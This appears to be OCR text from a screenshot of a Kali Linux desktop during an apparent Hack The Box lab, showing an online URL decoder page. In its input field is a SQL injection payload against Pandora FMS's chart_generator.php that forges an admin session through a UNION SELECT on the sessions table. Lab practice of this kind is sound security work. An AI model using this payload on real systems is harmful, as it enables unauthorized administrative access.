 (genmon)XXX 14:06
Kali Linux
Hack The Box: Hacking Tr
Hack The Box :: Hack The
GitHub - ibnuuby/CVE-20
URL Decoder/Encoder
Pandora FMS - the Flexib
https://meyerweb.com/eric/tools/dencoder/
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
URL Decoder/Encoder
http://localhost:8000/pandora_console/include/chart_generator.php?session_id=a' UNION SELECT
'a',1,'id_usuario|s:5:"admin";' as data FROM tsessions_php WHERE '1'='1
Decode Encode
• Input a string of text and encode or decode it as you like.
• Handy for turning encoded JavaScript URLs from complete gibberish into readable gibberish.
• If you'd like to have the URL Decoder/Encoder for offline use, just view source and save to your hard drive.
SOME RIGHTS RESERVED
creative
commons
The URL Decoder/Encoder is licensed under a Creative Commons Attribution-ShareAlike 2.0 License.
This tool is provided without warranty, guarantee, or much in the way of explanation. Note that use of this tool may or may not crash your browser, lock up your machine, erase your